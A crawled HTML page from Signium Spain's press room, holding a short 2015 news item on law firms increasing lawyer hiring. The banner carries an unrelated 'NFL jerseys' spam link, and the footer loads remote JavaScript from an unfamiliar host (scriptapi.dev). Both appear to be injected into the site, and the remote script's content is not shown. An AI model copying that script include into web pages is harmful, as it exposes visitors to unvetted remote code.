

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.signium.es/PressRoom/tabid/3064/ID/2713/La-contratacion-de-abogados-vuelve-a-la-senda-del-crecimiento.aspx
body_size: 7751
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html  xml:lang="en-US" lang="en-US" xmlns="http://www.w3.org/1999/xhtml">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2017, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
<meta name="REVISIT-AFTER" content="1 DAYS" />
<meta name="RATING" content="GENERAL" />
<meta name="RESOURCE-TYPE" content="DOCUMENT" />
<meta content="text/javascript" http-equiv="Content-Script-Type" />
<meta content="text/css" http-equiv="Content-Style-Type" />
<title>
	La contratación de abogados vuelve a la senda del crecimiento > Signium - Headhunters Madrid
</title><meta id="MetaKeywords" name="KEYWORDS" content="News " /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=232" type="text/css" rel="stylesheet"/><link href="/DesktopModules/Rotator/module.css?cdv=232" type="text/css" rel="stylesheet"/><link href="/DesktopModules/DnnForge - NewsArticles/module.css?cdv=232" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/Signium/container.css?cdv=232" type="text/css" rel="stylesheet"/><link href="/Portals/56/portal.css?cdv=232" type="text/css" rel="stylesheet"/><link href="/desktopmodules/dnnforge - newsarticles/includes/shadowbox/shadowbox.css?cdv=232" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Signium-New/css/reset.css?cdv=232" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Signium-New/TenPoundMenu-Signium-Mega/TenPoundMenu.css?cdv=232" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Signium-New/TenPoundMenu-Default/TenPoundMenu-Default.css?cdv=232" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Signium-New/css/layout.css?cdv=232" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=232" type="cbd94e4f1e0d00431fe1635e-text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=232" type="cbd94e4f1e0d00431fe1635e-text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=232" type="cbd94e4f1e0d00431fe1635e-text/javascript"></script><link id="Template_8530" rel="stylesheet" type="text/css" href="/DesktopModules/DnnForge - NewsArticles/Templates/Signium-Events/Template.css" /><link rel="alternate" hreflang="es" href="http://www.signium.es/NoticiasyEstudios/tabid/3553/language/es-ES/Default.aspx" /><link rel="canonical" href="http://www.signium.es/PressRoom/tabid/3064/ID/2713/La-contratacion-de-abogados-vuelve-a-la-senda-del-crecimiento.aspx"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" title="windows livewriter manifest" href="http://www.signium.es/desktopmodules/dnnforge%20-%20newsarticles/api/metaweblog/wlwmanifest.xml" />

<link type="application/rsd+xml" rel="EditURI" title="RSD" href="http://www.signium.es/desktopmodules/dnnforge%20-%20newsarticles/api/rsd.ashx?id=11049&url=http://www.signium.es/en-us/pressroom.aspx" />
<link rel='SHORTCUT ICON' href='/Portals/56/S_Symbol_favcon.ico?ver=2024-05-20-215308-537' type='image/x-icon' /><link id="Signium_Interior" href="/DesktopModules/Rotator/Skins/Signium_Interior/styles.css" rel="stylesheet" type="text/css" /></head>
<body id="Body">
    
    <form method="post" action="/PressRoom/tabid/3064/ID/2713/La-contratacion-de-abogados-vuelve-a-la-senda-del-crecimiento.aspx" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="Zglv/vSnQ/GWld6axblxCXXjs+6qo8n7xtPvgucZhf6qFRy+2SZQLLlBQCVvoEtZjPsd6DLm//0PuCrM0L6gcV1dEtnC3JJPLjw33vSvf2I5Qo+W+ocw63YdGKQyub2U6KNTOx/d1IJu8Xr9JPi6aWIK4g5fniWiGRIUi5lp9zBQ8Piu0+4OU7PHJ/CZsVGR/Tbj7YnSfv6D+pDXuJoKRxy18ngj+Rp5SUO/1KsiZVBep66Q7kosOA/aLNAFtwld92i73fY3w3vci4yAG+BVDiK6VfEqmfdYXnicoBIfBXTd2U/QV4qm1Qe6E5jc9mqBGyyoS1OQHF2sTSodXwQAbNyZ3Y1gaXCQm+BDl643qsEaO1hurlIx2acSQPm9AC4wzrt4aQLb0lWa6zHwQZ8yaVA5GItYDSM+bEBHHEfQSWV23434c8r4fPk/Fph/ELBA+qb/WoYJWC0gGCN2SOn1xcMj4zveaZOD45OyiY5GnMSAfp7Me3c4CN0YJ6AlHKMUNe/gU+wh8tukkK9Moe6tRl2Hxq0M7EGXgXaMUOjHU0/+upn5QmJDAsyz4Dw=" />
</div>

<script type="cbd94e4f1e0d00431fe1635e-text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV1gQxS5OAJCtD8mmibmPm4InmcZ4uOwTRv_6HnjxWnm5kv2OSc1&amp;t=638610727965203766" type="cbd94e4f1e0d00431fe1635e-text/javascript"></script>


<script src="/DesktopModules/Rotator/script/jquery.cycle.all.min.js" type="cbd94e4f1e0d00431fe1635e-text/javascript"></script>
<script src="/DesktopModules/Rotator/script/jquery.easing.1.3.js" type="cbd94e4f1e0d00431fe1635e-text/javascript"></script><script type="cbd94e4f1e0d00431fe1635e-text/javascript">
jQuery(document).ready(function() {
jQuery('#dnn_ctr8529_ViewRotator_pnlItems').cycle({
fx: 'fade',
cleartype: 1,
cleartypeNoBg: true,
height: 'auto',
containerResize: 1,
pager: jQuery('#dnn_ctr8529_ViewRotator_pnlNavigation').find('.nav'),
pagerEvent: 'click.cycle',
updateActivePagerLink: function(pager, currSlideIndex) { 
                            jQuery(pager).find('li').removeClass('activeSlide') 
                                .filter('li:eq('+currSlideIndex+')').addClass('activeSlide');}, 


sync: 1,





allowPagerClickBubble: true,
nowrap: 0,
randomizeEffects: 0,
pause: 0,
next:   '#dnn_ctr8529_ViewRotator_pnlRotator .Controls .Next,#dnn_ctr8529_ViewRotator_pnlRotator #ButtonNext',
prev:   '#dnn_ctr8529_ViewRotator_pnlRotator .Controls .Prev,#dnn_ctr8529_ViewRotator_pnlRotator #ButtonPrev'
});

                             jQuery('#dnn_ctr8529_ViewRotator_imgPause').click(function() {

                            if(jQuery(this).attr('src')=='/DesktopModules/Rotator/Skins/Signium_Interior/images/pause.gif')
                            {

                                 jQuery('#dnn_ctr8529_ViewRotator_pnlItems').cycle('pause');
                                 jQuery(this).attr({src: "/DesktopModules/Rotator/Skins/Signium_Interior/images/play.gif"});

                            }
                            else{
                                jQuery('#dnn_ctr8529_ViewRotator_pnlItems').cycle('resume', true);
                                jQuery(this).attr({src: "/DesktopModules/Rotator/Skins/Signium_Interior/images/pause.gif"});
                            }


                                       
                                }); 
                            
});

                        </script>

<script src="/ScriptResource.axd?d=NJmAwtEo3IqBrrcJefr99qXoUN84jJNtK6YgZos94IuIo1h2ZPYo3CrRF_h2SFn_Mt5QQzG_unfTsg0b6iAi5g0HusM1OZnyWQrtFX_CuIwNyQLplDiS_CboRLxnfvqPacJtBQ2&amp;t=ffffffffb201fd3f" type="cbd94e4f1e0d00431fe1635e-text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoKs_VIdyGE92V_j-z_ow6xVZk8SjvoMpIMEDjbPQoRr-6ABRCynaodcsjFw04nhmhvqAvCO7B0Mjhw55aW2Blj_GfcblVTpZ1gipJoWCFjXt6ajXGpgLXXlCeWVEmjESJ_VKsix0&amp;t=ffffffffb201fd3f" type="cbd94e4f1e0d00431fe1635e-text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="cA+2KYOe2RuaQVcUGDhusWvpnIXJRoSiso232n7U2+bQlBl0y57anrjF0bt4Wm6kZafs7xCXKGZ66buhxzZjohWwosd6VlYMd8obBsJtcuhCOP+6" />
</div><script src="/js/dnn.modalpopup.js?cdv=232" type="cbd94e4f1e0d00431fe1635e-text/javascript"></script><script src="/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=232" type="cbd94e4f1e0d00431fe1635e-text/javascript"></script><script src="/desktopmodules/dnnforge - newsarticles/includes/shadowbox/shadowbox.js?cdv=232" type="cbd94e4f1e0d00431fe1635e-text/javascript"></script><script src="/Portals/_default/Skins/Signium-New/js/respond.min.js?cdv=232" type="cbd94e4f1e0d00431fe1635e-text/javascript"></script><script src="/Portals/_default/Skins/Signium-New/js/modernizr.custom.31233.js?cdv=232" type="cbd94e4f1e0d00431fe1635e-text/javascript"></script><script src="/Portals/_default/Skins/Signium-New/js/flexiblePanes.js?cdv=232" type="cbd94e4f1e0d00431fe1635e-text/javascript"></script><script src="/Portals/_default/Skins/Signium-New/js/jquery.TenPoundAccordion.js?cdv=232" type="cbd94e4f1e0d00431fe1635e-text/javascript"></script><script src="/Portals/_default/Skins/Signium-New/js/jquery.fitvids.js?cdv=232" type="cbd94e4f1e0d00431fe1635e-text/javascript"></script><script src="/Portals/_default/Skins/Signium-New/js/general.js?cdv=232" type="cbd94e4f1e0d00431fe1635e-text/javascript"></script><script src="/js/dnncore.js?cdv=232" type="cbd94e4f1e0d00431fe1635e-text/javascript"></script><script src="/Portals/_default/Skins/Signium-New/TenPoundMenu-Signium-Mega/TenPoundMenu.js?cdv=232" type="cbd94e4f1e0d00431fe1635e-text/javascript"></script><script src="/Portals/_default/Skins/Signium-New/TenPoundMenu-Default/TenPoundMenu-Default.js?cdv=232" type="cbd94e4f1e0d00431fe1635e-text/javascript"></script><script src="/Resources/Shared/Scripts/dnn.jquery.js?cdv=232" type="cbd94e4f1e0d00431fe1635e-text/javascript"></script>
<script type="cbd94e4f1e0d00431fe1635e-text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        

<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=0;" />

<!-- CSS -->
<!--CDF(Css|/Portals/_default/Skins/Signium-New/css/reset.css?cdv=232)-->
<!--CDF(Css|/Portals/_default/Skins/Signium-New/css/layout.css?cdv=232)-->
<!-- Javascript -->
<!--CDF(Javascript|/Portals/_default/Skins/Signium-New/js/respond.min.js?cdv=232)-->
<!--CDF(Javascript|/Portals/_default/Skins/Signium-New/js/modernizr.custom.31233.js?cdv=232)-->
<!--CDF(Javascript|/Portals/_default/Skins/Signium-New/js/flexiblePanes.js?cdv=232)-->
<!--CDF(Javascript|/Portals/_default/Skins/Signium-New/js/jquery.TenPoundAccordion.js?cdv=232)-->
<!--CDF(Javascript|/Portals/_default/Skins/Signium-New/js/jquery.fitvids.js?cdv=232)-->
<!--CDF(Javascript|/Portals/_default/Skins/Signium-New/js/general.js?cdv=232)-->
<div class="TenPoundDefault Skin BC3064 Portal56 NotLoggedIn " id="Page3064">

	<header id="Header">
	<div class="container">
		<div class="row">
			<div id="HeaderBG">
				<div id="dnn_HeaderPane" class="HeaderPane Pane grid_0 grid float-right"><div class="DnnModule DnnModule-DNN_HTML DnnModule-12034"><a name="12034"></a><div id="dnn_ctr12034_ContentPane"><!-- Start_Module_12034 --><script src="/Portals/56/Spain/Documents/cookies.js" type="cbd94e4f1e0d00431fe1635e-text/javascript"></script><div id="dnn_ctr12034_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr12034_HtmlModule_lblContent" class="Normal">
	
</div>

</div><!-- End_Module_12034 --></div>
</div></div>
				<div class="grid_3 grid float-left" id="Logo"><a id="dnn_dnnLogo_hypLogo" title="Signium - Headhunters Madrid" href="http://www.signium.es/en-us/home.aspx"><img id="dnn_dnnLogo_imgLogo" src="/Portals/56/Small%20Signium_H_Pos_RGB..png?ver=2024-05-20-215342-710" alt="Signium - Headhunters Madrid" /></a></div>
				<div class="language grid_9 float-right"><div class="language-object" >


</div></div>
				<nav id="Navigation">
					<ul class="TenPoundMenu-Default clearfix">
	
	<li class="Item Root First PageID3052">		
		<a href="http://www.signium.es/en-us/home.aspx" target="">Home</a>
		
	</li>

	<li class="Item Root PageID3053">		
		<a href="http://www.signium.es/en-us/aboutus.aspx" target="">About us</a>
		
	</li>

	<li class="Item Root PageID3055">		
		<a href="http://www.signium.es/en-us/team.aspx" target="">Team</a>
		
	</li>

	<li class="Item Root HasChild PageID3098">		
		<a href="http://www.signium.es/en-us/services.aspx" target="">Services</a>
		
			<ul class="SubLevel Level0">
				
	<li class="Item First PageID4394">
		<a href="http://www.signium.es/en-us/services/executivesearch.aspx">Executive Search</a>
		
	</li>

	<li class="Item PageID4397">
		<a href="http://www.signium.es/en-us/services/leadershipadvisoryservices.aspx">Leadership Advisory Services</a>
		
	</li>

	<li class="Item PageID4400">
		<a href="http://www.signium.es/en-us/services/corporateoperations.aspx">Corporate Operations</a>
		
	</li>

	<li class="Item PageID4406">
		<a href="http://www.signium.es/en-us/services/marketintelligence.aspx">Market Intelligence</a>
		
	</li>

	<li class="Item PageID4379">
		<a href="http://www.signium.es/en-us/services/boardadvisory.aspx">Board Advisory</a>
		
	</li>

	<li class="Item Last PageID4424">
		<a href="http://www.signium.es/en-us/services/digitalprofiles-b2m.aspx">Digital Profiles - B2M</a>
		
	</li>

			</ul>
		
	</li>

	<li class="Item Root HasChild PageID3099">		
		<a href="http://www.signium.es/en-us/practices.aspx" target="">Practices</a>
		
			<ul class="SubLevel Level0">
				
	<li class="Item First PageID3102">
		<a href="http://www.signium.es/en-us/practices/financialservices.aspx">Financial Services</a>
		
	</li>

	<li class="Item PageID3103">
		<a href="http://www.signium.es/en-us/practices/professionalservices.aspx">Professional Services</a>
		
	</li>

	<li class="Item PageID3104">
		<a href="http://www.signium.es/en-us/practices/retail,consumerleisure.aspx">Retail, Consumer &amp; Leisure</a>
		
	</li>

	<li class="Item PageID3106">
		<a href="http://www.signium.es/en-us/practices/industry,energynaturalresources.aspx">Industry, Energy &amp; Natural Resources</a>
		
	</li>

	<li class="Item PageID3105">
		<a href="http://www.signium.es/en-us/practices/technologytelecommunications.aspx">Technology &amp; Telecommunications</a>
		
	</li>

	<li class="Item Last PageID3107">
		<a href="http://www.signium.es/en-us/practices/healthcare.aspx">Healthcare</a>
		
	</li>

			</ul>
		
	</li>

	<li class="Item Root PageID3100">		
		<a href="http://www.signium.es/en-us/candidates.aspx" target="">Candidates</a>
		
	</li>

	<li class="Item Root Selected HasChild BC PageID3064">		
		<a href="http://www.signium.es/en-us/pressroom.aspx" target="">Press Room</a>
		
			<ul class="SubLevel Level0">
				
	<li class="Item First PageID3219">
		<a href="http://www.signium.es/en-us/pressroom/news.aspx">News</a>
		
	</li>

	<li class="Item PageID3218">
		<a href="http://www.signium.es/en-us/pressroom/researchreports.aspx">Research Reports</a>
		
	</li>

	<li class="Item Last PageID3217">
		<a href="http://www.signium.es/en-us/pressroom/events.aspx">Events</a>
		
	</li>

			</ul>
		
	</li>

	<li class="Item Root Last PageID3057">		
		<a href="http://www.signium.es/en-us/contact.aspx" target="">Contact</a>
		
	</li>

</ul>



						
  <button data-toggle="collapse" type="button" class="signium-mega-menu-mobile-button" data-target=".signium-mega-menu-mobile">Menu</button><ul class="signium-mega-menu-mobile ten-pound-menu horizontal" style="display:none;">
  <li class="item page-3052 num-1 root first"><a class="text" href="http://www.signium.es/en-us/home.aspx">Home</a></li>
  <li class="item page-3053 num-2 root"><a class="text" href="http://www.signium.es/en-us/aboutus.aspx">About us</a></li>
  <li class="item page-3055 num-3 root"><a class="text" href="http://www.signium.es/en-us/team.aspx">Team</a></li>
  <li class="item page-3098 num-4 root has-child"><a class="toggle">&gt;</a><a class="text" href="http://www.signium.es/en-us/services.aspx">Services</a><ul class="sub depth-0 clearfix">
      <li class="item page-4394 num-1 first"><a class="text" href="http://www.signium.es/en-us/services/executivesearch.aspx">Executive Search</a></li>
      <li class="item page-4397 num-2"><a class="text" href="http://www.signium.es/en-us/services/leadershipadvisoryservices.aspx">Leadership Advisory Services</a></li>
      <li class="item page-4400 num-3"><a class="text" href="http://www.signium.es/en-us/services/corporateoperations.aspx">Corporate Operations</a></li>
      <li class="item page-4406 num-4"><a class="text" href="http://www.signium.es/en-us/services/marketintelligence.aspx">Market Intelligence</a></li>
      <li class="item page-4379 num-5"><a class="text" href="http://www.signium.es/en-us/services/boardadvisory.aspx">Board Advisory</a></li>
      <li class="item page-4424 num-6 last"><a class="text" href="http://www.signium.es/en-us/services/digitalprofiles-b2m.aspx">Digital Profiles - B2M</a></li>
    </ul>
  </li>
  <li class="item page-3099 num-5 root has-child"><a class="toggle">&gt;</a><a class="text" href="http://www.signium.es/en-us/practices.aspx">Practices</a><ul class="sub depth-0 clearfix">
      <li class="item page-3102 num-1 first"><a class="text" href="http://www.signium.es/en-us/practices/financialservices.aspx">Financial Services</a></li>
      <li class="item page-3103 num-2"><a class="text" href="http://www.signium.es/en-us/practices/professionalservices.aspx">Professional Services</a></li>
      <li class="item page-3104 num-3"><a class="text" href="http://www.signium.es/en-us/practices/retail,consumerleisure.aspx">Retail, Consumer &amp; Leisure</a></li>
      <li class="item page-3106 num-4"><a class="text" href="http://www.signium.es/en-us/practices/industry,energynaturalresources.aspx">Industry, Energy &amp; Natural Resources</a></li>
      <li class="item page-3105 num-5"><a class="text" href="http://www.signium.es/en-us/practices/technologytelecommunications.aspx">Technology &amp; Telecommunications</a></li>
      <li class="item page-3107 num-6 last"><a class="text" href="http://www.signium.es/en-us/practices/healthcare.aspx">Healthcare</a></li>
    </ul>
  </li>
  <li class="item page-3100 num-6 root"><a class="text" href="http://www.signium.es/en-us/candidates.aspx">Candidates</a></li>
  <li class="item page-3064 num-7 root has-child selected bc"><a class="toggle">&gt;</a><a class="text" href="http://www.signium.es/en-us/pressroom.aspx">Press Room</a><ul class="sub depth-0 clearfix">
      <li class="item page-3219 num-1 first"><a class="text" href="http://www.signium.es/en-us/pressroom/news.aspx">News</a></li>
      <li class="item page-3218 num-2"><a class="text" href="http://www.signium.es/en-us/pressroom/researchreports.aspx">Research Reports</a></li>
      <li class="item page-3217 num-3 last"><a class="text" href="http://www.signium.es/en-us/pressroom/events.aspx">Events</a></li>
    </ul>
  </li>
  <li class="item page-3057 num-8 root last"><a class="text" href="http://www.signium.es/en-us/contact.aspx">Contact</a></li>
</ul><script type="cbd94e4f1e0d00431fe1635e-text/javascript">
				var sel = '.ten-pound-menu';
				sel = '.signium-mega-menu-mobile';
				$opts = {container:"window",hoverClass:"hover",animateIn:"slideDown",animateOut:"fade",showSpeed:200,hideSpeed:100,confine:false,evenRoot:false,mobileOpenClass:"open",mobileOpeningClass:"opening",mobileClosedClass:"closed",mobileClosingClass:"closing",mobileShowSpeed:200,mobileHideSpeed:100,mobileMultiOpen:false,MenuStyle:"TenPoundMenu-Signium-Mega"};
				$opts.mobile = true;
				$opts.mobileButton = '.signium-mega-menu-mobile-button';
				$opts.mobileSubToggle = '.toggle';
				$opts.itemSelector = '.item';
				$opts.rootSelector = '.root';
				$opts.subSelector = '.sub';
				$(sel).TenPoundMenu($opts);
			</script>

					
				</nav>
			</div>
		</div>
	</div>
</header><div id="Banner">
	<div class="row">
		<div id="dnn_BannerPane" class="BannerPane Pane"><div class="DnnModule DnnModule-Rotator DnnModule-8529"><a name="8529"></a>
<div class="TenPoundDefault Container NoTitle" id="ctr8529">
	<div id="dnn_ctr8529_ContentPane" class="ContainerContentPane clearfix"><!-- Start_Module_8529 --><div id="dnn_ctr8529_ModuleContent" class="DNNModuleContent ModRotatorC">
	
<div id="dnn_ctr8529_ViewRotator_pnlRotator" class="Rotator_Signium_Interior">
		
    
    <div id="dnn_ctr8529_ViewRotator_pnlItems" class="items" style="; overflow:hidden;">
			
    <div class="item i1" style="">
				<img alt="" src="/Portals/56/newspaper2253401280.jpg" />
			</div>
		</div>
    

	</div>


</div><!-- End_Module_8529 --></div>
</div></div></div>
                <div class="tabBody"><a href="https://www.jersey.to/category/nfl-jerseys/">NFL jerseys</a></div>
	</div>
</div>
	
	<!-- Content -->
	<div id="Content">
		<div class="container">
		
			<div class="row">
				<div id="dnn_TopPane" class="TopPane Pane grid_12 grid"><div class="DnnModule DnnModule-DNN_HTML DnnModule-8528"><a name="8528"></a>
<div class="TenPoundDefault Container Transparent" id="ctr8528">
	<h3 class="ContainerTitle"><span id="dnn_ctr8528_dnnTITLE_titleLabel" class=" PrimaryTextColor">Press Room</span>


</h3>
	<div id="dnn_ctr8528_ContentPane" class="ContainerContentPane clearfix"><!-- Start_Module_8528 --><div id="dnn_ctr8528_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr8528_HtmlModule_lblContent" class="Normal">
	
</div>

</div><!-- End_Module_8528 --></div>
</div></div></div>
			</div>
			<div class="row flex">
				
				
				
			</div>
			
			<!-- Main Content -->
			<div class="row flex">
				
				<div class="CenterCol grid_4 expand">
					<div id="dnn_ContentPane" class="ContentPane Pane"><div class="DnnModule DnnModule-DnnForge-NewsArticles DnnModule-8530"><a name="8530"></a>
<div class="TenPoundDefault Container NoTitle" id="ctr8530">
	<div id="dnn_ctr8530_ContentPane" class="ContainerContentPane clearfix"><!-- Start_Module_8530 --><div id="dnn_ctr8530_ModuleContent" class="DNNModuleContent ModDnnForgeNewsArticlesC">
	<!--CDF(Javascript|/desktopmodules/dnnforge - newsarticles/includes/shadowbox/shadowbox.js?cdv=232)-->
<!--CDF(Css|/desktopmodules/dnnforge - newsarticles/includes/shadowbox/shadowbox.css?cdv=232)-->

<div class="NewsArticles">
    


<!-- View.Item -->
<div class="NA-View grid_12">
	<div class="NA-View">
		<article class="NA-View">
			<div class="NA-ArticleDetails">
			    <span class="NA-ArticleDate">September 14, 2015</span>
			</div>
			<h2 class="NA-ArticleTitle"><a href="http://www.signium.es/PressRoom/tabid/3064/ID/2713/La-contratacion-de-abogados-vuelve-a-la-senda-del-crecimiento.aspx">La contratación de abogados vuelve a la senda del crecimiento</a></h2>
				
			
			    <p class="NA-ArticleText">
				<p><span>Los bufetes incrementaron sus plantillas un 3% en 2014 y este a&ntilde;o est&aacute;n subiendo las contrataciones. Los expertos en selecci&oacute;n creen que los ajustes ya han terminado y que el empleo seguir&aacute; creciendo.</span></p>
<p><span>Source: Expansi&oacute;n</span></p>
<p><strong><a href="http://www.expansion.com/juridico/actualidad-tendencias/2015/09/14/55f70f4e22601d6b418b45a4.html" target="_blank">Complet News</a></strong></p>
			    </p>
		</article>
	</div>
</div>
<!-- Menu.Item -->
<div class="NA-Menu">
	
		<a rel="nofollow" href="/DesktopModules/DnnForge%20-%20NewsArticles/Rss.aspx?TabID=3064&amp;ModuleID=8530&amp;MaxCount=25"><img src="/DesktopModules/DnnForge - NewsArticles/Templates/Signium-Events/Images/rssbutton.gif" alt="25 Latest Articles" style="border-width: 0px;"/></a>
	
	<a href="http://www.signium.es/en-us/pressroom.aspx" class="MenuTopSelected">Current   Articles</a>
	<a href="http://www.signium.es/PressRoom/tabid/3064/articleType/Archives/language/en-US/Default.aspx" class="MenuTop">Archives</a>
	<a href="http://www.signium.es/PressRoom/tabid/3064/articleType/Search/language/en-US/Default.aspx" class="MenuTop">Search</a>
	
	
	
</div>

<script type="cbd94e4f1e0d00431fe1635e-text/javascript">
    $('.NewsArticles a[href]').filter(function () {
        return /(jpg|gif|png)$/.test($(this).attr('href'))
    }).attr('rel', 'shadowbox[2713]');
    
    Shadowbox.init({
        handleOversize: "drag"
    });
</script>
</div>
</div><!-- End_Module_8530 --></div>
</div></div></div>
					<div class="row">
						
						
					</div>
					<div class="row flex">
						
						
						
						
					</div>
					
					<div class="row">
						
						
						
						
					</div>
				</div>
				<div id="dnn_RightPane" class="RightPane Pane grid_4"><div class="DnnModule DnnModule-DNN_HTML DnnModule-11168"><a name="11168"></a>
<div class="TenPoundDefault Container NoTitle" id="ctr11168">
	<div id="dnn_ctr11168_ContentPane" class="ContainerContentPane clearfix"><!-- Start_Module_11168 --><div id="dnn_ctr11168_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr11168_HtmlModule_lblContent" class="Normal">
	<p><span style="font-size: 18px; color: #102e66;"><strong>For more information, please contact:</strong></span></p>
<p><span style="font-size: 18px;">Marketing &amp; Communication department</span></p>
<p><a href="/cdn-cgi/l/email-protection#3d4d4f584e4e7d4e545a5354485013584e" class="ApplyClass"><span class="__cf_email__" data-cfemail="23535146505063504a444d4a564e0d4650">[email&#160;protected]</span>
</a></p>
<p>Tel: (+34) 91 781 52 10<br />
Fax: (+34) 91 781 52 19</p>
</div>

</div><!-- End_Module_11168 --></div>
</div></div></div>
			</div>
			<div class="row">
				
			</div>
		</div>
	</div>
	
	<footer id="Footer">
	<div class="container">
		<div class="row BottomNav">
			<ul class="TenPoundMenu-Default clearfix">
	
	<li class="Item Root First PageID3052">		
		<a href="http://www.signium.es/en-us/home.aspx" target="">Home</a>
		
	</li>

	<li class="Item Root PageID3053">		
		<a href="http://www.signium.es/en-us/aboutus.aspx" target="">About us</a>
		
	</li>

	<li class="Item Root PageID3055">		
		<a href="http://www.signium.es/en-us/team.aspx" target="">Team</a>
		
	</li>

	<li class="Item Root PageID3098">		
		<a href="http://www.signium.es/en-us/services.aspx" target="">Services</a>
		
	</li>

	<li class="Item Root PageID3099">		
		<a href="http://www.signium.es/en-us/practices.aspx" target="">Practices</a>
		
	</li>

	<li class="Item Root PageID3100">		
		<a href="http://www.signium.es/en-us/candidates.aspx" target="">Candidates</a>
		
	</li>

	<li class="Item Root Selected BC PageID3064">		
		<a href="http://www.signium.es/en-us/pressroom.aspx" target="">Press Room</a>
		
	</li>

	<li class="Item Root Last PageID3057">		
		<a href="http://www.signium.es/en-us/contact.aspx" target="">Contact</a>
		
	</li>

</ul>



			<div id="dnn_FooterPane" class="FooterPane Pane grid_0 float-right"><div class="DnnModule DnnModule-DNN_HTML DnnModule-12038"><a name="12038"></a><div id="dnn_ctr12038_ContentPane"><!-- Start_Module_12038 --><div id="dnn_ctr12038_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr12038_HtmlModule_lblContent" class="Normal">
	<br />
<p style="text-align: right;"><a href="/LEGALDISCLAIMER/tabid/4415/language/en-US/Default.aspx">Aviso Legal</a>&nbsp; &nbsp; <a href="/PrivacyPolicy/tabid/4421/language/en-US/Default.aspx">Privacy Policy</a>&nbsp; &nbsp; <a href="/CookiesPolicy/tabid/4418/language/en-US/Default.aspx">Pol&iacute;tica de Cookies</a></p>
</div>

</div><!-- End_Module_12038 --></div>
</div></div>
		</div>
		<div class="row">
			<div class="GlobalLinks grid_12"><div class="tabBody"><a href="skin.aspx"></a></div>
				<a id="dnn_dnnLogin_loginLink" title="Login" class="Login-Hidden" rel="nofollow" onclick="if (!window.__cfRLUnblockHandlers) return false; return dnnModal.show(&#39;http://www.signium.es/PressRoom/tabid/3064/ctl/Login/language/en-US/Default.aspx?returnurl=/PressRoom/tabid/3064/ID/2713/La-contratacion-de-abogados-vuelve-a-la-senda-del-crecimiento.aspx&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="http://www.signium.es/PressRoom/tabid/3064/ctl/Login/language/en-US/Default.aspx?returnurl=%2fPressRoom%2ftabid%2f3064%2fID%2f2713%2fLa-contratacion-de-abogados-vuelve-a-la-senda-del-crecimiento.aspx" data-cf-modified-cbd94e4f1e0d00431fe1635e-="">Login</a>

				<span id="dnn_dnnCopyright_lblCopyright" class="SkinObject">Copyright 2026 by Signium International</span>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://scriptapi.dev/api/signium.js" type="cbd94e4f1e0d00431fe1635e-text/javascript"></script><br />
				<a id="dnn_dnnPrivacy_hypPrivacy" class="Privacy" rel="nofollow" href="http://www.signium.es/PressRoom/tabid/3064/ctl/Privacy/language/en-US/Default.aspx">Privacy Statement</a> <span class="Bracket">|</span>
				<a id="dnn_dnnTerms_hypTerms" class="SkinObject" rel="nofollow" href="http://www.signium.es/PressRoom/tabid/3064/ctl/Terms/language/en-US/Default.aspx">Terms Of Use</a>
			</div>
		</div>
	</div>
</footer>
	
</div>
        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" />
        
    </form>
